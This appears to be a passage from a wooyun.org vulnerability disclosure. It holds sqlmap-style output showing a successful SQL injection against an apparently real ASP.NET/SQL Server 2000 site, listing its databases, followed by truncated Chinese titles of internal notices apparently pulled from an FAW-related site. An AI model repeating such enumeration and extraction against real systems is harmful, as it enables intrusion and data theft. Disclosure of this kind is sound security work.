 [08:49:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[08:49:47] [INFO] fetching database names
[08:49:50] [INFO] the SQL query used returns 7 entries
[08:49:52] [INFO] retrieved: cnyh
[08:49:54] [INFO] retrieved: master
[08:49:55] [INFO] retrieved: model
[08:49:55] [INFO] retrieved: msdb
[08:49:58] [INFO] retrieved: Northwind
[08:50:01] [INFO] retrieved: pubs
[08:50:03] [INFO] retrieved: tempdb
available databases [7]:
[*] cnyh
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[08:50:03] [WARNING] HTTP error codes detected during run:
关于“十一”放假期
相关事宜的通知
关于中国第一汽车
务管理部内部银行
知，
关于调整内部银行
关于调整内部银行
关于长春一汽华阳
司、哈尔滨一汽变
www.wooyun.org